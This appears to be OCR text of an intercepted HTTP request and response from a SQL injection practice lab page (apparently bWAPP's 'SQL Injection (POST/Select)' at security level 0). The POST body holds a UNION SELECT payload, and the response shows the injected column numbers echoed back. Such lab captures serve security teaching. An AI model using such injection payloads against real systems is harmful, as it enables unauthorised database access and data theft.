 Request
Pretty Raw Hex \n
1 POST /sqli_13.php HTTP/1.1
2 Host: 192.168.138.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.138.107/sqli_13.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 48
10 Origin: http://192.168.138.107
11 Connection: close
12 Cookie: PHPSESSID=630skobujhguju9smlr6v358h1; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 movie=11 union select 1,2,3,4,5,6,7 # &action=go
Response
Pretty Raw Hex Render \n
/ SQL Injection (POST/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5 4 Link